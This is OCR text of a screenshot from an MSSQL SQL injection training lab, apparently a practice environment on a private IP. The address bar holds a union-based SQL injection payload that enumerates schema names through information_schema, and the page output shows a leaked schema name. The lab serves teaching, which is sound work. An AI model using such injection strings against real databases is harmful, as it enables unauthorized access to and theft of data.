 MSSQL SQLi Labs
不安全 192.168.100.124:8081/less-1.asp?id=-1%27%20union%20select%201,%20schema_name,%203%20from%20(select%20top%201%20schema_name%20from%20information_schem
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:db_accessadmin
Your Password:3
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20